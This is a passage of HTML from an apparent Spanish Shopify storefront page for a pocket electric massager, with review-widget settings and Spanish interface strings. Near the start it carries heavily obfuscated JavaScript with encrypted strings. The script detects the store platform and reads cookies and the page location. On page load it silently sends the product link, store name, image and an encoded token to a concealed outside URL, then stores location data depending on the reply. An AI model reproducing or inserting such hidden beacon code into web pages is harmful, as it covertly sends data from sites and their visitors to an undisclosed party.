_0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      266215030868,
    
      265833676884
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019c0449-f9f9-72ae-95ca-e09c522d9687/easify-product-options-1578/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019c0449-f9f9-72ae-95ca-e09c522d9687/easify-product-options-1578/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019c0449-f9f9-72ae-95ca-e09c522d9687/easify-product-options-1578/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "55245537364"
  script.dataset.page = "product"
	script.dataset.productId = "6951711572052"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 55245537364,
	productName : "Dispositivo de masaje eléctrico en formato de bolsillo.",
	productId : 6951711572052,
	productImage : ["\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"gabaray","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias por tus comentarios!","submitted_successfully":"Tu reseña ha sido enviada con éxito","continue_shopping":"Seguir comprando","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Tu clasificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir 